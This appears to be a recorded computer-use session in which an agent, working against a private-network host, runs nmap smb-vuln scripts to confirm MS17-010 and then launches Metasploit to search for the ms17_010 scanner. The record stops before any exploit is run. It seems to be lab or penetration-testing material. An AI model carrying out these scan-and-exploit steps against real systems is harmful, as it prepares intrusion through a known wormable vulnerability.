
mouse_move(396, 538)

mouse_move(320, 536)

mouse_move(378, 532)

mouse_move(428, 536)

mouse_move(100, 174)

Run nmap with the smb-vuln* scripts on ports 139,445 of 172.16.0.121, confirming MS17-010
double_click(160, 144)

double_click(102, 144)

key(Return)

Launch the Metasploit framework from the app menu and authenticate to reach the msf6 prompt
text(meta)

click(274, 116)
text(sudo msfdb init && msfconsole)

key(Return)

Search msfconsole for smb modules, then clear the output
text(search)

text(smb)

key(Return)

text(clear)
text(search smb)

Search smb type:auxiliary and scroll the results to find the ms17_010 scanner
text(type:au)

text(iliary)

key(Return)
